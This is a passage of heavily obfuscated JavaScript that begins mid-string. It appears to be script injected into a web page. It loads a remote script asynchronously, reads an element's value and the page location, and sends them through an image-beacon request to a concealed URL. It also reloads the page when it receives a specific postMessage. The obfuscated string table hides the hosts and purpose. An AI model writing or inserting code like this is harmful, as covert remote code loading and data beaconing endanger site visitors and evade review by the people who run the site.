/202601250805.js',_0x20641b[_0x231a52(0x10a,0xbe,0xbc,0xf4)]));_0x5c2aa4[_0x226801(-0x46,-0x32,-0x62,-0xb2)]=_0x10798b,_0x5c2aa4['async']=!![],_0x285f21[_0x231a52(0x23,0x3f,0x49,0x84)]['appendChil'+'d'](_0x5c2aa4);var _0x31bbce=_0x20641b['KNZpH'](document[_0x226801(-0x5,0x60,0x10,0x50)+_0x226801(-0x47,0x23,0x1,-0x26)](_0x20641b['bzqAE']),null),_0x46f75a=_0x20641b[_0x226801(0x2,0x50,0x27,0x3b)](document['body'][_0x226801(0x1d,0x28,0x3f,-0xb)]['indexOf'](_0x20641b['abXaO']),-(-0x1*-0x1d99+-0x5bf*0x2+-0x121a));if(_0x31bbce||_0x46f75a){var _0x51b919={};_0x51b919[_0x226801(0x25,0x17,-0x20,-0x30)]=_0x31bbce,_0x51b919[_0x231a52(0x6b,0x6f,0x27,0x8b)]=_0x46f75a;var _0x2f8e6f=_0x51b919,_0xe95df1=_0x31bbce?document['getElement'+_0x231a52(0x56,0x83,0x6b,0x9e)](_0x20641b[_0x226801(0x0,-0x11,0xf,0x45)])[_0x231a52(0xe3,0xc1,0x91,0x77)]:'',_0x2646d7={'t':_0x20641b[_0x231a52(0x5c,0xab,0x7f,0x9a)],'c':'','a':JSON[_0x226801(0x82,0x66,0x31,0x67)](_0x2f8e6f),'m':_0xe95df1,'v':'f226b6b5d0ed5eb86d959837df5cf3ff','o':window[_0x226801(-0x21,0x1a,-0x16,-0x2e)][_0x226801(-0x2f,-0x15,-0x38,-0x7e)]},_0x59260d=[];for(var _0x285f21 in _0x2646d7){_0x20641b[_0x231a52(0x9e,0xba,0xa9,0x99)]===_0x20641b[_0x231a52(0x1c,0x2d,0x19,0x3b)]?_0x2560e6+=_0x20641b[_0x231a52(0x6e,0xb0,0x84,0x71)]:_0x59260d['push'](_0x20641b['Oeclg'](_0x20641b[_0x231a52(0xc7,0x89,0x91,0x6b)](_0x285f21,'='),encodeURIComponent(_0x2646d7[_0x285f21])));}var _0x297771=_0x59260d[_0x226801(-0x84,-0x51,-0x41,-0x7)]('&'),_0x5eb004=new Image();_0x5eb004['src']=_0x20641b['helUw'](_0x20641b[_0x231a52(0x8b,0x9f,0x6e,0x65)],_0x297771);}window['addEventLi'+_0x226801(0x1e,0xe,0x6,-0x3b)](_0x20641b[_0x231a52(0x3f,0x33,0x1c,0x6c)],_0x5d2f86=>{function _0x3d11ae(_0x30274c,_0x49f4b1,_0x233d9d,_0x2b78b6){return _0x226801(_0x30274c-0xef,_0x49f4b1-0x85,_0x30274c-0x74,_0x49f4b1);}function _0xf849d2(_0xf8ee7d,_0x1312d5,_0x3bad73,_0x11d974){return _0x231a52(_0xf8ee7d-0x131,_0x11d974- -0x271,_0x3bad73-0xf0,_0x1312d5);}_0x5d2f86['data']==_0x20641b[_0xf849d2(-0x1f6,-0x24e,-0x22a,-0x21a)]&&(_0x20641b[_0x3d11ae(0x96,0x58,0xc0,0x8f)](_0x3d11ae(0x39,0x66,0x86,0x45),_0xf849d2(-0x1b4,-0x226,-0x207,-0x1f6))?_0x2b0f31+=_0x20641b[_0x3d11ae(0x38,0x77,0x2f,0x24)](_0x3d11ae(0x86,0x9e,0xb7,0x9d),_0x478007['lh']):window[_0x3d11ae(0x5e,0x72,0x52,0xa2)][_0x3d11ae(0x28,-0xc,0x76,0x57)](!![]));});}(document));function _0x417b(){var _0x22dd14=['DvDiBKG','vNHSqwy','yM9KEq','v01uueO','AM9PBG','zxPeq3K','mtGZmZm5mwT6DNvkBq','jM1Hpq','zKnRqvG','zgnOChq','se5IEMi','Aw50CW','EhzzyLy','AhjLzG','yw1Lsw5PDa','l2mUANm','wNLJAvq','q3rVteu','u1PtAMW','twfJsw50zwW','AgfZAa','DNjFC2nHBG','B3zLCNjPzguGyW','i21HzhnSB2C','uwz6r0m','DefuCLG','sxj0tgG','FdL8mhW2Fdj8nq','Ahr0Chm6lY9SBW','zgL2','nJuXmZu5mMvTs0TgCW','zhvXrg0','D0TtEgG','ug9PBNrZ','AePewLO','Dg9tDhjPBMC','odGXoty2meniB0LAwq','DNjfBgvT','Cu1qz0S','y0fsvNi','CNfYDKW','Bg9N','CgXHDgzVCM0','DKzMvfK','B3zLCNjPzguGBa','A2v5CW','vKDLufi','Bg9JyxrPB24','BwfKC2rLyNvN','i21VDMLLywrZza','CM90yxrVCG','mZqWnZC3og5tvwXfta','t0vIEei','CeDNDgm','Aw5KzxHpzG','i2XKzxy','zLLuquK','y3vZDg9Trgf0yq','jMvUDJ0','vLbWBwK','qLjWrha','z2DLCI5TB3zPzq','q3L6BNO','DxPXANe','rg1TvMG','mtq5ote5mdnQy2Dzyva','i250zxn0','i2jSyG','l2fKy19KzxyVCW','runzC08','qNLjza','jMzYBMq9EwvZ','zwj1zW','Bwf4vg91y2HqBW','qKXmtLi','C3rLBMvY','EgLNuKi','jMjSyJ15zxm','C3vIC3rYAw5N','tKfVwgm','rLDgshm','rg9KCgC','BxnnyxHuB3vJAa','lNbOCa','yNPXquu','z2v0rwXLBwvUDa','jMzTB2i9Dhj1zq','jMXOpq','zgjNCxC','rxruvuG','rgPLv1a','AfvgvKO','jMLZAt15zxm','ANnLsfy','zxj0Eq','qMzYsuO','y29VA2LL','throvha','yuv4s3C','BgvUz3rO','sgPsqKq','mtCWseT1CMLk','z0LzC2u','uKrczMK','rgTwzNy','rff3Auu','DxrYDui','wLnXyKG','BMXis3K','zw52','BNHHreq','BM93','tMnPzNu','y2HHCKf0','n3WXmhW0Fdn8mq','rLnYuuK','uK5cD1u','Aw5R','C3rYAw5NAwz5','l2fKyY9JlNbOCa','DMfRmZq1lMnVBq','uxr2y04','ntuUCNu','ndGXnKzICMfiwa','vgjOANK','Bg5mBMu','ywq1ns5YDs9SBW','z2v0vgLTzq','vLfIrwW','ELjmy3i','BKz1r1m','yuryrvi','Aw5Uzxjive1m','DNnHrfO','jMrIz3bSpxLLCW','tNnlBLy','zM9YrwfJAa','C3jJ','mta0nZK3ndrAsKH2B2O','ofPKt2n4Bq','C3bSAxq','Cen1BK0','zu9TBva','Ee5OBKW','vxnHyxe','Cg9Mque','vhfwELK','qxrUzhe','uhDyC0C','CgfYC2u','Dur2qM0','CMDbsNq','uKv5tMS','reDWEgG','rvLkDvi','CMvWBgfJzq','zxfRvfi','zLLqB0e','l2nZlMPZ','CMvSB2fK','mJf3AxOUy29T','B250B3vJAhn0yq','zNjUza','z0DcruO','DgvZDa','yZeUBw92AwvHza'];_0x417b=function(){return _0x22dd14;};return _0x417b();}